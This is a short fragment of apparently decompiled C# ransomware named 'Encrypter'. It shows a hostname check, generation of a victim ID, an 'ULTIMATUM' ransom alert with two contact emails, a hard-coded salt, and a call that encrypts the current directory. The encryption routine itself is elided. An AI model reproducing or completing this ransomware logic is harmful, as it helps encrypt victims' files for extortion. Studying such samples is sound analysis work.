 private static void Main(string[] args)
{
Utility utility = new Utility();
PasswordHasher passwordHasher = new PasswordHasher();
if (Dns.GetHostName().Equals("DESKTOP-A1L0P1U", StringComparison.OrdinalIgnoreCase))
{
UID = utility.GenerateUserID();
utility.Write("\nUserID = " + UID, ConsoleColor.Cyan);
Alert alert = new Alert(UID, email1, email2);
email = string.Concat(new string[4] { email1, " And ", email2, " (send both)" });
coreEncrypter = new CoreEncrypter(passwordHasher.GetHashCode(UID, salt), alert.ValidateAlert(), alertName, email);
utility.Write("\nStart ...", ConsoleColor.Red);
Enc(Environment.CurrentDirectory);
Console.ReadKey();
}
}
private static List<string> Enc(string sDir)
...
static Program()
{
email1 = "fraycrypter@korp.com";
email2 = "fraydecryptsp@korp.com";
alertName = "ULTIMATUM";
salt = "0f5264038205edfb1ac05fbb0e8c5e94";
softwareName = "Encrypter";
coreEncrypter = null;
UID = null;
}